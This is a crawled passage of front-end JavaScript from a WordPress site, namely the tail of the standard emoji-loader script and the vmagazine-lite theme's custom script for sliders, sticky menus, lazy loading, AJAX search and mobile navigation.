t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5
body_size: 2794
content:
/**
 * vmagazine Custom JS
 *
 * @package AccessPress Themes
 * @subpackage Vmagazine
 * @since 1.0.0
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */
jQuery(document).ready(function($) {
  "use strict";

    
var lazyLoad = vmagazine_lite_ajax_script.lazy;
if( lazyLoad == 'enable' ){
 $('.lazy').Lazy();
}
    
/**
* Youtube Video scrollbar
*
*/
$(window).on("load", function () {
  $('.vmagazine-lite-yt-player .vmagazine-lite-video-thumbnails,.sidebar-wrapper').mCustomScrollbar({
    theme: "dark",
    scrollInertia: 500
  });

$('.vmagazine-lite-fullwid-slider .posts-tab-wrap').mCustomScrollbar({
    //theme: "dark"
    scrollInertia: 500

  });

});

/**
* Sticky sidebar
*
*/
 $('#secondary, #secondary-left').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });

/**
* Fixed Header
*
*/
/*position fixed-menu on scroll*/
    
if( $('.site-header').hasClass('header-layout3') ){
  var hdrOuter = '.site-header.header-layout3';
  var fixHandle = '.site-header .site-main-nav-wrapper';    
}else{
  var hdrOuter = '.site-header .vmagazine-lite-nav-wrapper';
  var fixHandle = '.site-header .vmagazine-lite-nav-wrapper';
}

//sticky menuy for mobile device
if ($(window).width() <= 768){

    var hdrOuter = '.vmagazine-lite-mob-outer';
    var fixHandle = '.vmagazine-lite-mob-outer';
}

  var getHeaderHeight = $(hdrOuter).outerHeight();
  var lastScrollPosition = 0;
  
  $(window).scroll(function() {
    var currentScrollPosition = $(window).scrollTop();
    
    if ($(window).scrollTop() > 2.3 * (getHeaderHeight) ) {

      $(fixHandle).addClass('menu-fixed-triggered');

      if (currentScrollPosition > lastScrollPosition) {
      $(fixHandle).removeClass('menu-fixed');
      }else{
        $(fixHandle).addClass('menu-fixed');
      }
      lastScrollPosition = currentScrollPosition;
    } else {
      $(fixHandle).removeClass('menu-fixed');
      $(fixHandle).removeClass('menu-fixed-triggered');
    }
    
  });


 //Fix audio and video size
$(".vmagazine-lite-content").fitVids();
$(".vmagazine-lite-content,.player-inner").fitVids({
    customSelector: "iframe[src^='https://w.soundcloud.com']"
});

/**
* Post Gallery preetyphoto
*
*/
 $(".gallery-items a,.shortcode-gallery .gallery_wrap a,.gallery-item div a").prettyPhoto({
    social_tools: false,
    theme: 'facebook'
 });

/* 
* Full width Slider
*
* 
*/
var sliderCount = $('.vmagazine-lite-fullwid-slider').attr('data-count');
var mobArrow;
if ($(window).width() <= 768){
    mobArrow = true;
}else{
   mobArrow = false;
}

$('.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: mobArrow,
  fade: true,
  asNavFor: '.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap'
})

$('.vmagazine-lite-fullwid-slider.block_layout_2 .posts-tab-wrap').slick({
  slidesToShow: sliderCount,
  slidesToScroll: 4,
  asNavFor: '.vmagazine-lite-fullwid-slider.block_layout_2 .slick-wrap',
  dots: false,
  arrows: mobArrow,
  centerMode: false,
  centerPadding: 0,
  focusOnSelect: true,
  vertical: true,
  responsive: [
          {
            breakpoint: 1366,
            settings: {
              slidesToShow: sliderCount,
              slidesToScroll: 3,
              infinite: true,
            }
          },
          {
            breakpoint: 966,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }
        
      ]
});


/**
* Back to top button
*/
$('.scrollup').hide();
var offset = 250;
var duration = 300;
$(window).scroll(function() {
    if ($(this).scrollTop() > offset) {
        $('.scrollup').fadeIn(duration);
    } else {
        $('.scrollup').fadeOut(duration);
    }
});
$('body').on('click', '.scrollup', function () {
    event.preventDefault();
    $('html, body').animate({scrollTop: 0}, duration);
    return false;
})


/**
* Ajax search function
*
*/
var ajaxEnable = vmagazine_lite_ajax_script.ajax_search;
if( ajaxEnable == 'show' ){

  $('body').on('focusout', '.site-header input[type="search"],.vmagazine-lite-mobile-search-wrapper input[type="search"]', function () { 
    $('body').on('click', '.site-header:not(.search-content),.vmagazine-lite-mobile-search-wrapper:not(.search-content)', function () { 
          $('.site-header .search-content,.vmagazine-lite-mobile-search-wrapper .search-content').hide();
      });
    });

  $('.site-header input[type="search"],.vmagazine-lite-mobile-search-wrapper input[type="search"]').on('keyup',function(){
    $('.site-header .search-content,.vmagazine-lite-mobile-search-wrapper .search-content').html('');

    var searVal = $(this).val();
    if( searVal.length >= 2 ){
      $('.site-header .search-content,.vmagazine-lite-mobile-search-wrapper .search-content').show();
      var dis = $(this);
      var keyword = $(this).val();
      
      $('.site-header,.vmagazine-lite-mobile-search-wrapper').find('.block-loader').show();
       $.ajax({
                url :vmagazine_lite_ajax_script.ajaxurl,
                data:{
                      action : 'search_function',
                      key:  keyword,
                    },
                type:'post',
                success: function(res){    
                        $('.site-header .search-content,.vmagazine-lite-mobile-search-wrapper .search-content').html(res);
                        $('.site-header .ajax-search-view-all:not(:last),.vmagazine-lite-mobile-search-wrapper .ajax-search-view-all:not(:last)').remove();
                        $('.site-header .block-loader,.vmagazine-lite-mobile-search-wrapper .block-loader').hide();
                    }
            });
    }

  });  

}

/* --------------------------------------------------------------------------------------------------------------------------- */

/*===========================================================================================================*/
/**
  * Tab cat slider
  * 
  * vmagazine-lite-slider-tab-carousel
  */
        $('.tab-cat-slider-carousel').slick({
  
        dots: true,
        speed: 600,
        arrows:true,
        focusOnSelect: true,
        centerMode: true,
        centerPadding: 0,
        slidesToShow: 4,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 3,
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 2
            }
          },
          {
            breakpoint: 500,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }
           ]
        });

  /**
  * Category slider
  */
  $('.widget-cat-slider').lightSlider({
    item:1,
    slideMargin:0,
    loop:false,
    controls:true,
    enableDrag:true,
    speed: 700,
    onSliderLoad: function() {
           $('.widget-cat-slider').removeClass( 'cS-hidden' );
       }
  });

  
  /**
   * Featured slider
   */
  $('.featuredSlider').lightSlider({
    item:1,
    slideMargin:0,
    enableDrag:true,
    loop:true,
    pager:true,
    pagerHtml: true,
    auto:true,
    speed: 700,
    pause: 4200,
    onSliderLoad: function() {
           $('.featuredSlider').removeClass( 'cS-hidden' );
           
       }
    });
 

  /*
   * Post format gallery
   */
  $('.meta-gallery').lightSlider({
    adaptiveHeight:true,
    item:1,
    slideMargin:0,
    enableDrag:true,
    loop:true,
    pager:false,
    controls:true,
    prevHtml:'<span class="prev">Prev</span>',
    nextHtml: '<span class="next">Next</span>',
    auto:true,
    speed: 700,
    pause: 4200,
    onSliderLoad: function() {
           $('.meta-gallery').removeClass( 'cS-hidden' );

       }
  });

/** 
* Adds class on search focus 
* 
**/
$('body').on('focus', '.site-header.header-layout1 input[type="search"]', function () { 
  $('.search-form').addClass('focus');
});

$('body').on('focusout', '.site-header.header-layout1 input[type="search"]', function () { 
  $('.search-form').removeClass('focus');
});




/**
* Search focus on mobile 
* 
*/
$('body').on('focus','.vmagazine-lite-mobile-search-wrapper input[type="search"]', function(){
  $('.vmagazine-lite-mobile-search-wrapper .mob-search-form').addClass('focus');
});
$('body').on('focusout','.vmagazine-lite-mobile-search-wrapper input[type="search"]', function(){
  $('.vmagazine-lite-mobile-search-wrapper .mob-search-form').removeClass('focus');
});

  /**
  * Mobile navigation toggles
  * 
  */
  function vmagazineFocusForce(focEl){
    var _doc = document;
    setTimeout( function() {
    focEl = _doc.querySelector( focEl );
    focEl.focus();

    }, 100 );
  }


  //Mobile Navigation toggle
  $('body').on('click keypress touchstart', '.nav-toggle', function (e) { 
      $('.mobile-navigation').addClass("on");
      $('body').addClass('mob-menu-enabled');
      vmagazineFocusForce('.mobile-navigation .vmag-opt-wrap ul li:first-child a');
  });
  
  $('body').on('click keypress touchstart', '.nav-close', function () {
      $('.mobile-navigation,.mob-search-form').removeClass("on");
      $('body').removeClass('mob-menu-enabled');
      $('body').removeClass('mob-search-enabled');
      vmagazineFocusForce('button.btn-transparent-toggle.nav-toggle');
  });
  /* Mobile Search toggle **/
  $('body').on('click touchstart', '.mob-search-icon', function () {
      $('.mob-search-form').addClass("on");
      $('body').addClass('mob-search-enabled');
      vmagazineFocusForce('.mob-srch-wrap .mob-search-wrapp input.search-field');
  });

/**
* Vmagazine Mobile sub-menu
*
*/
jQuery('.vmagazine-lite-mobile-navigation-wrapper .menu-mmnu-container ul li ul').wrap('<div class="sub-wrap"></div>');

$('.vmagazine-lite-mobile-navigation-wrapper .menu-mmnu-container ul li ul').hide();

$('<div class="sub-toggle"><button type="button" class="sub-toggle"> <i class="fa fa-chevron-right" aria-hidden="true"></i> </button></div>').insertBefore('.vmagazine-lite-mobile-navigation-wrapper .menu-item-has-children ul');
$('<div class="sub-toggle-children"><button type="button" class="sub-toggle"> <i class="fa fa-chevron-right" aria-hidden="true"></i> </button></div>').insertBefore('.vmagazine-lite-mobile-navigation-wrapper .page_item_has_children ul');



$('body').on('vclick keypress touchstart','.vmagazine-lite-mobile-navigation-wrapper .sub-toggle', function()  {
  $(this).next('ul.sub-menu').slideToggle();
  $(this).parent('li').toggleClass('mob-menu-toggle');
});

$('body').on('click keypress touchstart','.vmagazine-lite-mobile-navigation-wrapper .sub-toggle-children',function() {
    $(this).next('ul').slideToggle();
});


/** wow animations **/
var enableAnim = vmagazine_lite_ajax_script.mode;
if( enableAnim == 'enable' ){
  var wow = new WOW();
  wow.init();
}

/*
* block post slider
*/

$('.vmagazine-block-post-slider .block-post-slider-wrapper').slick({
          dots: true,
          speed: 600,
          arrows: true,
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1
});
    


  /**
  * News ticker 
  */
  $('#vmagazine-lite-news-ticker').lightSlider({
    loop:true,
    vertical: true,
    pager:false,
    auto:true,
    controls:vmagazine_lite_ajax_script.controls,
    speed: 600,
    pause: 3000,
    enableDrag:false,
    verticalHeight:80,
    onSliderLoad: function() {
           $('.vmagazine-lite-ticker-wrapper').removeClass( 'cS-hidden' );
       }
  });

 
});    